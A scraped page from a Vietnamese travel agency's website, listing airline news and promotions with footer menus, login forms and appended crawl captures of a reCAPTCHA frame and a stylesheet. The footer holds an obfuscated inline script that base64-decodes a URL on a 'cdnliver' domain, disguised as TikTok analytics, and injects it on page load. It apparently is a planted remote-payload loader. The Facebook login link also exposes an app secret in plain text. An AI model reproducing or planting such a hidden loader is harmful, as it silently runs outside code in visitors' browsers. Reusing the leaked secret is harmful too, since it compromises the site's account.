                        <a  href="/bay-giua-ha-noi-va-tp-ho-chi-minh-chi-tu-589000-vnd-voi-tau-bay-than-rong-cua-vietnam-airlines-nd86853.html" title="BAY GIỮA HÀ NỘI VÀ TP HỒ CHÍ MINH CHỈ TỪ 589.000 VND VỚI TÀU BAY THÂN RỘNG CỦA VIETNAM AIRLINES " >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/vna---hansgn-1582183914.png" alt="BAY GIỮA HÀ NỘI VÀ TP HỒ CHÍ MINH CHỈ TỪ 589.000 VND VỚI TÀU BAY THÂN RỘNG CỦA VIETNAM AIRLINES " title="BAY GIỮA HÀ NỘI VÀ TP HỒ CHÍ MINH CHỈ TỪ 589.000 VND VỚI TÀU BAY THÂN RỘNG CỦA VIETNAM AIRLINES " class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 02</p>
                                <p class="date">20</p>
                                <p class="dotw">Thứ 5</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/bay-giua-ha-noi-va-tp-ho-chi-minh-chi-tu-589000-vnd-voi-tau-bay-than-rong-cua-vietnam-airlines-nd86853.html" title="BAY GIỮA HÀ NỘI VÀ TP HỒ CHÍ MINH CHỈ TỪ 589.000 VND VỚI TÀU BAY THÂN RỘNG CỦA VIETNAM AIRLINES ">
                                        BAY GIỮA HÀ NỘI VÀ TP HỒ CHÍ MINH CHỈ TỪ 589.000 VND VỚI TÀU BAY THÂN RỘNG CỦA VIETNAM AIRLINES                                 </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Vietnam Airlines mở bán vé chặng bay giữa Hà Nội và Tp. Hồ Chí Minh chỉ từ 589.000 VND                                </p>
                        </div>
                        <a href="/bay-giua-ha-noi-va-tp-ho-chi-minh-chi-tu-589000-vnd-voi-tau-bay-than-rong-cua-vietnam-airlines-nd86853.html" title="BAY GIỮA HÀ NỘI VÀ TP HỒ CHÍ MINH CHỈ TỪ 589.000 VND VỚI TÀU BAY THÂN RỘNG CỦA VIETNAM AIRLINES " class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
                
            <ul>
                <li class="item-news">
                    <div class="img-news hover-img">
                        <a  href="/rung-lac-tren-may-bay-co-nguy-hiem-khong-nd51991.html" title="RUNG LẮC TRÊN MÁY BAY CÓ NGUY HIỂM KHÔNG?" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/rung-lac-1540259766.png" alt="RUNG LẮC TRÊN MÁY BAY CÓ NGUY HIỂM KHÔNG?" title="RUNG LẮC TRÊN MÁY BAY CÓ NGUY HIỂM KHÔNG?" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 10</p>
                                <p class="date">22</p>
                                <p class="dotw">Thứ 2</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="/rung-lac-tren-may-bay-co-nguy-hiem-khong-nd51991.html" title="RUNG LẮC TRÊN MÁY BAY CÓ NGUY HIỂM KHÔNG?">
                                        RUNG LẮC TRÊN MÁY BAY CÓ NGUY HIỂM KHÔNG?                                </a>
                            </h4>
                            <br/>
                           
                        </div>
                         <div class="des-news">
                                <p>
                                 Máy bay thường rung lắc khi đi qua khu vực nhiễu động. bạn cũng không cần phải lo lắng bởi vỏ máy bay được thiết kế rất đặc biệt, có khả năng chống cháy, chống tĩnh điện và điều kiện thời tiết bên ngoài không thể gây ảnh hưởng đến hành khách bên trong.                                </p>
                        </div>
                        <a href="/rung-lac-tren-may-bay-co-nguy-hiem-khong-nd51991.html" title="RUNG LẮC TRÊN MÁY BAY CÓ NGUY HIỂM KHÔNG?" class="view-more-news">Xem thêm</a>
                    </div>
                </li>
            </ul>
    </div>
    <div id="phantrang">
       <ul class="phantrang" id="yw0"><li class="first hidden"><a href="/tim-kiem.html?q=+maybay&amp;t=1">Trang đầu</a></li>
<li class="previous hidden"><a href="/tim-kiem.html?q=+maybay&amp;t=1">&laquo;</a></li>
<li class="page active"><a href="/tim-kiem.html?q=+maybay&amp;t=1">1</a></li>
<li class="page"><a href="/tim-kiem.html?q=+maybay&amp;t=1&amp;page=2">2</a></li>
<li class="page"><a href="/tim-kiem.html?q=+maybay&amp;t=1&amp;page=3">3</a></li>
<li class="next"><a href="/tim-kiem.html?q=+maybay&amp;t=1&amp;page=2">&raquo;</a></li>
<li class="last"><a href="/tim-kiem.html?q=+maybay&amp;t=1&amp;page=3">Trang cuối</a></li></ul>    </div>
</div>
<img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>                    <div class="col-lg-4">
                        <div class="box-sb">   
                            
                                                         <div class="news-calendar">
                                <div class="title-page-2">  
                                    <h3>Lịch</h3>
                                </div>
                                <div class="calendar-sb">
                                     <div class="calendar"></div>
                                </div>
                            </div>
                            

                                                         
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
 <!-- End content page -->
            </div>
            <div class="footer">
    <div class="container">
        <!-- Top footer -->
            <div class="top-footer">
        <div class="row">
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>TRUY CẬP NHANH</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/tin-khuyen-mai-nc8619.html" title="Tin khuyến mại">Tin khuyến mại</a></li>
                                                                    <li><a href="/tin-hang-khong-nc8620.html" title="Tin hàng không">Tin hàng không</a></li>
                                                                    <li><a href="/tour-tc97.html" title="Tour Du lịch">Tour Du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>Hàng không</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/diem-den-nc8621.html" title="Điểm đến">Điểm đến</a></li>
                                                                    <li><a href="/gioi-thieu-hang-hang-khong-nc8768.html" title="Giới thiệu hãng hàng không">Giới thiệu hãng hàng không</a></li>
                                                                    <li><a href="/cam-nang-hang-khong-nc8622.html" title="Cẩm nang hàng không">Cẩm nang hàng không</a></li>
                                                                    <li><a href="/ban-tin-hy-vong-nc8623.html" title="Bản tin Hy Vọng">Bản tin Hy Vọng</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>DỊCH VỤ KHÁC</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/dich-vu-visa-pde6878.html" title="Đặt phòng chờ VIP/CIP">Đặt phòng chờ VIP/CIP</a></li>
                                                                    <li><a href="/su-kien-nc8771.html" title="Sự kiện">Sự kiện</a></li>
                                                                    <li><a href="/khach-san-pde6884.html" title="Khách sạn">Khách sạn</a></li>
                                                                    <li><a href="/bao-hiem-du-lich-pde6880.html" title="Bảo hiểm Du lịch">Bảo hiểm Du lịch</a></li>
                                                                    <li><a href="/don-tien-pde6881.html" title="Đón tiễn">Đón tiễn</a></li>
                                                                    <li><a href="/visa-pde6882.html" title="Visa">Visa</a></li>
                                                                    <li><a href="/wifi-du-lich-pde6883.html" title="Wifi du lịch">Wifi du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>QUY ĐỊNH CHUNG</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/bao-ve-thong-tin-ca-nhan-pde6871.html" title="Bảo vệ thông tin cá nhân">Bảo vệ thông tin cá nhân</a></li>
                                                                    <li><a href="/khieu-nai-pde6872.html" title="Khiếu nại">Khiếu nại</a></li>
                                                                    <li><a href="/huong-dan-su-dung-website-pde6873.html" title="Hướng dẫn sử dụng website">Hướng dẫn sử dụng website</a></li>
                                                                    <li><a href="/huong-dan-dat-ve-pde6874.html" title="Hướng dẫn đặt vé">Hướng dẫn đặt vé</a></li>
                                                                    <li><a href="/huong-dan-thanh-toan-pde6875.html" title="Hướng dẫn thanh toán">Hướng dẫn thanh toán</a></li>
                                                                    <li><a href="/dieu-kien-chung-dv-dien-tu-pde6870.html" title="Điều kiện chung DV điện tử">Điều kiện chung DV điện tử</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>VỀ CHÚNG TÔI</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/lich-su-phat-trien-pde6866.html" title="Lịch sử phát triển">Lịch sử phát triển</a></li>
                                                                    <li><a href="/su-menh-va-tam-nhin-pde6867.html" title="Sứ mệnh và Tầm nhìn">Sứ mệnh và Tầm nhìn</a></li>
                                                                    <li><a href="/trach-nhiem-cong-dong-nc8770.html" title="Trách nhiệm với Công đồng">Trách nhiệm với Công đồng</a></li>
                                                                    <li><a href="/co-cau-va-nhan-su-pde6868.html" title="Cơ cấu và Nhân sự ">Cơ cấu và Nhân sự </a></li>
                                                                    <li><a href="/thanh-tich-pde6869.html" title="Thành tích">Thành tích</a></li>
                                                                    <li><a href="/lien-he.html" title="Liên hệ">Liên hệ</a></li>
                                                            </ul>
                        </div>
                                    </div>
                    </div>
    </div>
        <!-- End Top footer -->

        <!-- Bottom footer -->
        <div class="bottom-footer">
            <div class="row">
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <p><img alt="" height="74" src="https://espc.com.vn/data/media/1595/images/logo.png" width="294" /></p>

<p>&nbsp;</p>

<p><strong>CÔNG TY CP DU LỊCH VÀ DỊCH VỤ HY VỌNG - ESPERANTOTUR</strong></p>

<p>Địa chỉ: Số 202 Phố Kim Mã, Phường Ngọc Hà, Thành Phố Hà Nội, Việt Nam</p>

<p>Điện thoại: (04) 3824 0809</p>

<p>Hotline: 091 945 9393</p>

<p>Email: info@espc.vn</p>

<p><strong>Số chứng nhận đăng ký&nbsp;kinh doanh gồm:&nbsp;</strong></p>

<p>Mã số thuế: 0101173217 cấp ngày 02/11/2004 bởi Sở Kế hoạch và Đầu tư Hà Nội</p>
<script>
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
</script>                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="blog-footer">
                    <div class="title-footer-2">
                <h4>Blog</h4>
            </div>
                <ul>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/hotline-091-865-9292-3-1616040863.png" class="img-responsive" alt="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/kham-pha-vung-dong-bac-7-1615006336.png" class="img-responsive" alt="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/mid-year-deal-13-1610171817.png" class="img-responsive" alt="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI</a>
                    </div>
                </li>
                    </ul>
    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <div class="news-letter-footer">
                         
        <div class="title-footer-2">
        <h4>NHẬN TIN KHUYẾN MÃI</h4>
    </div>
    
    <form class=" newsletter-form form-reg-footer" id="newsletter-form" action="/site/site/receivenewsletter" method="post">        <div class="relative-news-letter">
            <input class="plh-fff plh-italic" placeholder="Email" id="input" title="NHẬN TIN KHUYẾN MÃI" name="Newsletters[email]" type="text" maxlength="100" value="" />            <input type="submit" class="" value="đăng ký">
            <div class="errorMessage" id="Newsletters_email_em_" style="display:none"></div>        </div>
        <p class="title-about-detail-footer-normal">Đăng ký ngay với chúng tôi hôm nay để nhận những bản tin khuyến mãi</p> 
    </form>                        <div class="list-social">
    <ul>
    <li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>
</div>
                    </div>
                    <div class="chungnhan">
                    <br/>
                        <div class="whtml">
        <div class="img"><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=36615"><img alt="ảnh chứng nhận đã khai báo bộ công thương" src="https://espc.com.vn/data/media/1595/files/20150827110756-dathongbao.png" /></a></div>
    </div>
                    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="whtml">
        <div class="box-ft box-fb" style="width:330px;">
<h2>FaceBook</h2>

<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=108648806140957";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-adapt-container-width="true" data-height="224" data-hide-cover="false" data-href="https://www.facebook.com/hyvong.espc/" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="300">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/hyvong.espc/"><a href="https://www.facebook.com/hyvong.espc/">ESPC</a></blockquote>
</div>
</div>
</div>
    </div>

                </div>
            </div>

        </div>
        <!-- End Bottom footer -->
    </div>
     <div class="container copyright">
            <div class="left">Copyright @ ESPERANTOTUR & SERVICES JSC.</div>
            <div class="right">Designed by <a target="_blank" href="http://nanoweb.vn/">Nanoweb</a></div>
        </div>
</div>
        </div>

        
<!--login facebook-->
<div id="myModal-login" class="modal fade" role="dialog">
    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->
                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>
                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>
                    <form id="form-login" method="POST" action="/dang-nhap.html">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="text" name="LoginForm[username]" class="form-control email-register" placeholder="Nhập email của bạn">
                            <div class="errorMessage" id="LoginForm_username_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="LoginForm[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu">
                            <div class="errorMessage" id="LoginForm_password_em_"></div>
                        </div>

                        <div class="bottom-register clearfix">
                            <div class="checkbox">
                                <label>
                                    <input type="checkbox">Ghi nhớ tài khoản
                                </label>
                            </div>
                            <a href="/search/search/forgotpassword" title="Quên mật khẩu" class="forget-pass">Quên mật khẩu?</a>
                        </div>
                        <button  id="btn-login"  style="width:100%;" validate="/login/login/validateLogin" type="button"
                                class="btn btn-primary">Đăng nhập
                        </button>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>
<div id="myModal-register" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <script type="text/javascript">
                            var myWindow;
                            function openWin2() {
                                myWindow = window.open('https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginGoogle&client_id=536391302207-1ofre2h24mdcrjd496h971hqgugeq973.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=auto', 'hatv', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <script type="text/javascript">
                            var myWindow;
                            function openWin() {
                                myWindow = window.open('https://www.facebook.com/v2.8/dialog/oauth?client_id=1289456924427412&state=f97d6d63d9cb5f4f28abe0f3192da5bd&response_type=code&sdk=php-sdk-5.0.0&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginFacebook%2Fapp_id%2F1289456924427412%2Fapp_secret%2F5aac3d453e2fb2e6925b77db9bf184fb&scope=email', 'fb_popup', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->

                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>

                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>

                    <form id="form-register" method="POST" action="/login/login/signupInbook">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[name]" class="form-control name-register" placeholder="Nhập tên của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_name_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[email]" class="form-control email-register" placeholder="Nhập email của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_email_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="password" name="Users[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu" />
                            <div class="errorMessage" id="Users_password_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="Users[passwordConfirm]" class="form-control pass-register" id="inputPassword" placeholder="Xác nhận mật khẩu" />
                            <div class="errorMessage" id="Users_passwordConfirm_em_"></div>
                        </div>
                        <button id="btn-register" style="width:100%;" validate="/login/login/validate" id="btn-register" type="button" class="btn btn-primary">
                            Đăng ký
                        </button>
                        <p class="guide">Bấm vào đăng ký nghĩa là bạn đã đọc và đồng ý với <a href="#" title="#" target="_blank">Điều khoản sử dụng của chúng tôi</a></p>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>        <div class="shadow-login"></div>
    <script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.4.2"></script>
<script type="text/javascript">
/*<![CDATA[*/
var newsl_formSubmit = true;
            jQuery('.newsletter-form').on('submit', function() {
                var thi = jQuery(this);
                thi.find('.newsletters-message').hide();
                if (!newsl_formSubmit)
                    return false;
                newsl_formSubmit = false;
                jQuery.ajax({
                    'type': 'POST',
                    'dataType': 'JSON',
                    'url': thi.attr('action'),
                    'data': thi.serialize(),
                    'beforeSend': function() {
                        w3ShowLoading(thi.find('#newslettersubmit'), 'left', -40, 0);
                    },
                    'success': function(res) {
                        if (res.code != '200') {
                            if (res.errors) {
                                parseJsonErrors(res.errors,thi);
                            }
                        } else {
                            thi[0].reset();
                            if(res.message)
                                thi.find('.newsletters-message').html(res.message).show();
                        }
                        w3HideLoading();
                        newsl_formSubmit = true;
                    },
                    'error': function() {
                        w3HideLoading();
                        newsl_formSubmit = true;
                    }
                });
                return false;
            });
jQuery(function($) {
jQuery('#newsletter-form').yiiactiveform({'attributes':[{'id':'Newsletters_email','inputID':'Newsletters_email','errorID':'Newsletters_email_em_','model':'Newsletters','name':'email','enableAjaxValidation':false,'clientValidation':function(value, messages, attribute) {

if(jQuery.trim(value)=='') {
	messages.push("Email kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p r\u1ed7ng.");
}


if(jQuery.trim(value)!='') {
	
if(value.length>100) {
	messages.push("Email qu\u00e1 d\u00e0i (t\u1ed1i \u0111a l\u00e0 100 k\u00ed t\u1ef1).");
}

}



if(jQuery.trim(value)!='' && !value.match(/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/)) {
	messages.push("Email kh\u00f4ng l\u00e0 m\u1ed9t email h\u1ee3p l\u1ec7");
}

}}],'errorCss':'error'});
});
/*]]>*/
</script>
</body>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/moment.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/pignose.calendar.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/jquery-ui.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/main.js?v=1.1.1"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/menu_bar.js"></script>
    <script>
        $(document).ready(function () {

            $('.check-height-1').height($('.check-height-1').width() / 1.92);
            $('.check-height-2').height($('.check-height-2').width() - 60);
        })
    </script>
    <script type="text/javascript">
                (function ($) {
                    $.fn.clickToggle = function (func1, func2) {
                        var funcs = [func1, func2];
                        this.data('toggleclicked', 0);
                        this.click(function () {
                            var data = $(this).data();
                            var tc = data.toggleclicked;
                            $.proxy(funcs[tc], this)();
                            data.toggleclicked = (tc + 1) % 2;
                        });
                        return this;
                    };
                }(jQuery));
        $(document).ready(function () {
            $('.check-height-60').height($('.check-height-60').width() - 30);
            $('.dropdown-toggle').clickToggle(function () {
                $(this).next().css('display', 'block');
            }, function () {
                $(this).next().css('display', 'none');
            });
            $('.datepicker').datepicker({dateFormat: 'dd-mm-yy'});
            $(".ui-datepicker-next").html('<i class="fa fa-angle-right"></i>');
            $(".ui-datepicker-pre").html('<i class="fa fa-angle-left"></i>');
        });
    </script>
    <script type="text/javascript">
        $(document).ready(function(){
             clickF();
            $(".pignose-calendar-top-nav").click(function(){
                $(".pignose-calendar-top-nav").click(function(){clickF();});
                clickF();
            })

            function clickF(){
                $(".calendar .pignose-calendar-unit").each(function(){
                $(this).click(function(){
                    date=$(this).attr('data-date');

                    day=date.substring(8,11);
                    m=date.substring(5,7);
                    y=date.substring(0,4);
                    urls=window.location.href;
                    url = new URL(urls);
                    url.searchParams.set('d', day);
                    url.searchParams.set('m', m);
                    url.searchParams.set('y', y);
                    window.location.href=url;
                })
                
            })
            }
            
        });
    </script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VyVmnEGVth396jxGIQ8fJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149260515');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5
body_size: 3441
content:
@import url(animate.css);
@import url(bootstrap.min.css);
@import url(font-awesome.min.css);
@import url(multi-row-grid.css);
@import url(owl.carousel.css);

/*

    1. Reset

    2. Header

    3. Content

    4. Footer

    */
/**
 * Fonts
 * -----------------------------------------------------------------------------
 */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=greek,greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700&subset=greek-ext,latin-ext,vietnamese');

@font-face {
    font-family: 'utm avo';
    src: url('../fonts/UTM Avo.ttf');
}

@font-face {
    font-family: 'utm bebas';
    src: url('../fonts/UTM Bebas.ttf');
}


/**
 * 1.0 - Reset
 * -----------------------------------------------------------------------------
 */
 html, body, div, span, applet, object, iframe,
 h1, h2, h3, h4, h5, h6, p, blockquote, pre,
 a, abbr, acronym, address, big, cite, code,
 del, dfn, em, font, ins, kbd, q, s, samp,
 small, strike, strong, sub, sup, tt, var,
 dl, dt, dd, ol, ul, li,
 fieldset, form, label, legend,
 table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-size: 100%;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline; 
}

body {
    position: relative;
    overflow-x: hidden;
    font-size: 14px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 400;
    
}
.body-audio{
    margin-bottom: 35px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both; 
}

.hover-mo:hover {
    opacity: 0.6;
}
img {
    max-width: 100%;
    height: auto;
    width: auto;
    border: 0;
    vertical-align: middle; 
}

a {
    text-decoration: none;
    color: #000000; 
}

a:hover {
    color: #8496b0;
    text-decoration: none; 
}

a:focus {
    text-decoration: none;
    color: inherit;
    outline: none; 
}

a, button, input {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s; 
}

*, *:before, *:after {
    box-sizing: border-box; 
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
    display: block; 
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box; 
}

::-moz-placeholder {
